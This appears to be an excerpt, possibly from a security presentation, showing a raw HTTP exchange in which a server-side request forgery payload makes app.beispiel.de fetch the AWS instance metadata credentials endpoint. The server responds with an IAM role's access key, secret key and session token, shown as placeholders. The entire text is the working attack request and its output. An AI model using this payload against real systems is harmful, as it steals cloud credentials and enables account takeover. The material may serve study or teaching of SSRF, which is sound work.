 POST /api/getBackendState HTTP/1.1
Host: app.beispiel.de
Authorization: Bearer …
Content-Type: application/json
{ "url":
"http://169.254.169.254/
latest/meta-data/iam/
security-credentials/Role"
}
HTTP/1.1 200 OK
Content-Type: application/json;
charset=utf-8
{ ...,
"Type" : "AWS-HMAC",
"AccessKeyId" : "[KEYID]",
"SecretAccessKey" : "[KEY]",
"Token" : "[TOKEN]", ...
}